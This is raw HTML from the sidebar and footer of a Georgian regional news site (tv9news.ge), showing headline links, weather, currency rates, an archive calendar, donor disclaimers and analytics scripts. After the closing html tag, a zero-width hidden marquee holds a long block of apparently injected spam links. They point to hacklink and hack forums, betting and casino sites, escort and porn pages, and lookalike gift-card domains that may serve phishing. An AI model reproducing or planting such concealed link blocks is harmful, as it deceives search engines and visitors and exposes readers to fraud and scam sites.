                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2025/11">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2025/12">დეკემბერი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2026/1">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td>                                                    <span >1</span>
                                    </td><td>                                                    <span >2</span>
                                    </td><td>                                                    <span >3</span>
                                    </td><td>                                                    <span >4</span>
                                    </td><td>                                                    <span >5</span>
                                    </td><td>                                                    <span >6</span>
                                    </td><td>                                                    <span >7</span>
                                    </td></tr><tr><td>                                                    <span >8</span>
                                    </td><td>                                                    <span >9</span>
                                    </td><td>                                                    <span >10</span>
                                    </td><td>                                                    <span >11</span>
                                    </td><td>                                                    <span >12</span>
                                    </td><td>                                                    <span >13</span>
                                    </td><td>                                                    <span >14</span>
                                    </td></tr><tr><td>                                                    <span >15</span>
                                    </td><td>                                                    <span >16</span>
                                    </td><td>                                                    <span >17</span>
                                    </td><td>                                                    <span >18</span>
                                    </td><td>                                                    <span >19</span>
                                    </td><td>                                                    <span >20</span>
                                    </td><td>                                                    <span >21</span>
                                    </td></tr><tr><td>                                                    <span >22</span>
                                    </td><td>                                                    <span >23</span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2025/12?day=24">
                                                            24                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span >25</span>
                                    </td><td>                                                    <span >26</span>
                                    </td><td>                                                    <span >27</span>
                                    </td><td>                                                    <span >28</span>
                                    </td></tr><tr><td>                                                    <span >29</span>
                                    </td><td>                                                    <span  class="today">30</span>
                                    </td><td>                                                    <span >31</span>
                                    </td><td><span class="inactive">1</span></td><td><span class="inactive">2</span></td><td><span class="inactive">3</span></td><td><span class="inactive">4</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12" selected="selected">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2025" selected="selected">2025</option><option value="2024">2024</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	  <script type="text/javascript"><!--

  --></script>
</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://www.gaziantepkultur.com" title="antep escort">antep escort</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="메이저놀이터">메이저놀이터</a><a href="https://tr.prime-vip.com/" title="porn">porn</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://about.me/giftcardmallmygift" title="www.giftcardmall.com/mygift activate">www.giftcardmall.com/mygift activate</a><a href="https://geauxrv.com/" title="grandpashabet">grandpashabet</a><a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a><a href="https://casibomgiriscom.com" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://www.santamarianissan.com/" title="jojobet">jojobet</a><a href="https://jackcityfitness.com/" title="jojobet">jojobet</a><a href="https://www.culturamapocho.cl/" title="jojobet">jojobet</a><a href="https://tixiertony.com/" title="dizipal">dizipal</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="https://www.saplingcorp.com/" title="tipobet">tipobet</a><a href="https://emotics.isikun.edu.tr/" title="matadorbet">matadorbet</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://naturrafibers.com/" title="betlike">betlike</a><a href="https://www.dubaiprivatetour.com/" title="holiganbet">holiganbet</a><a href="https://www.internationalsleepcharity.org" title="jojobet">jojobet</a><a href="https://www.internationalsleepcharity.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.sindifisco-pa.org.br/" title="matbet">matbet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://habicamp.com.br/" title="matbet">matbet</a><a href="https://skyba.com.ua" title="setrabet">setrabet</a><a href="https://rci-technologies.com/" title="timebet">timebet</a><a href="https://rci-technologies.com/" title="timebet">timebet</a><a href="https://rci-technologies.com/" title="timebet">timebet</a><a href="https://gbwn.net/en/" title="casibom">casibom</a><a href="https://premioshugo.org.ar/" title="casibom">casibom</a><a href="https://t.me/istanbuleskort4" title="istanbul escort telegram">istanbul escort telegram</a><a href="https://www.audioarte.bg" title="casibom">casibom</a><a href="https://www.ohiobwcattorney.com/" title="deneme bonusu">deneme bonusu</a><a href="http://indiancreekcampground.com" title="pusulabet">pusulabet</a><a href="https://crosslinpc.com/" title="betsmove">betsmove</a><a href="http://www.als-journal.com" title="yakabet">yakabet</a><a href="http://www.als-journal.com" title="yakabet">yakabet</a><a href="https://jusoen.kr" title="영문주소">영문주소</a><a href="https://eyesmart.biz/" title="casibom">casibom</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://betigmagirisi.com" title="Betigma giriş">Betigma giriş</a><a href="https://mcscotland.org" title="casibom">casibom</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="https://progressconference.org/" title="artemisbet">artemisbet</a><a href="https://www.google.com/" title="google">google</a><a href="https://xn--46-6kc8bnagjfo4b.xn--p1ai/" title="рейтинг казино">рейтинг казино</a><a href="https://xn--b1amash.xn--p1ai/" title="рейтинг онлайн казино">рейтинг онлайн казино</a><a href="https://holiganbeet1182.com/" title="holiganbet 1182">holiganbet 1182</a><a href="https://nationaldesigncentre.org/" title="holiganbet">holiganbet</a><a href="https://x.com/megaparixtr" title="megapari giriş">megapari giriş</a><a href="https://10000beds.org/" title="Streameast">Streameast</a><a href="https://hoabinhhamninh.com/" title="bahis siteleri 2025">bahis siteleri 2025</a><a href="https://htr.gr/" title="jojobet">jojobet</a><a href="https://giftcardmallmygift.co/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.giftcardmallmygifts.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://meds.co.ke/" title="jojobet">jojobet</a><a href="https://ksiegowy.de/" title="grandpashabet">grandpashabet</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://radcliffecc.co.uk/" title="jojobet">jojobet</a><a href="https://holiganbeet1182.com/" title="holiganbet 1182">holiganbet 1182</a><a href="https://www.facebook.com/www.giftcardmall.com.mygift/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://www.mygiftgiftcardmall.com.co/balances" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://www.borjomipalace.ge/" title="Casibom">Casibom</a><a href="https://www.mcgiftsgiftcardmall.com/" title="www.mcgift.giftcardmall.com balance">www.mcgift.giftcardmall.com balance</a><a href="https://www.facebook.com/www.mcgift.giftcardmall.com.balance/" title="www.mcgift.giftcardmall.com balance">www.mcgift.giftcardmall.com balance</a><a href="https://www.associateonelogin.com/tm-menards-login/" title="tm menards login">tm menards login</a><a href="https://aici-interpreters.com/" title="royalbet">royalbet</a><a href="https://expresate.utalca.cl" title="sekabet">sekabet</a><a href="https://dobredivadlo.cz/" title="bets10">bets10</a><a href="https://cornerstonecabco.com/" title="casibom">casibom</a><a href="https://autopal.bg/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ciis.ac.in/" title="casinolevant">casinolevant</a><a href="https://cmrgroup.edu.in/" title="casibom">casibom</a><a href="https://betpas.amp-pasyeni.com/" title="betpas">betpas</a><a href="/bit.ly/m/Sahabett" title="Sahabet">Sahabet</a><a href="https://expert.umzugsm.at" title="umzugsfirma wien">umzugsfirma wien</a><a href="https://www.xavier-parts.com/" title="galabet">galabet</a><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a><a href="https://xn--casbom9046-0v3e.com/" title="casibom9046">casibom9046</a><a href="https://www.borjomipalace.ge/" title="Casibom">Casibom</a><a href="https://tixiertony.com/" title="dizipal">dizipal</a><a href="https://www.only-flags.com/" title="marsbahis">marsbahis</a><a href="https://www.free-ze.net/" title="grandpashabet">grandpashabet</a><a href="https://popscience.ir/" title="kulisbet">kulisbet</a><a href="https://www.promostudio360.it/" title="marsbahis">marsbahis</a><a href="https://kvl.mdshah.com.my" title="grandpashabet">grandpashabet</a><a href="https://meds.co.ke/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="Marsbahis">Marsbahis</a><a href="https://t.me/izmir_escort_telegram" title="izmir escort telegram">izmir escort telegram</a><a href="https://icf.edu.in/" title="Meritking">Meritking</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="/ajyal-hr.com" title="Matbet giriş">Matbet giriş</a><a href="https://giftcardmallmygiftss.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://naturrafibers.com/" title="betlike">betlike</a><a href="https://www.kingbet188.com/" title="kingbet188 slot">kingbet188 slot</a><a href="https://ultrabete.com/" title="ultrabet">ultrabet</a><a 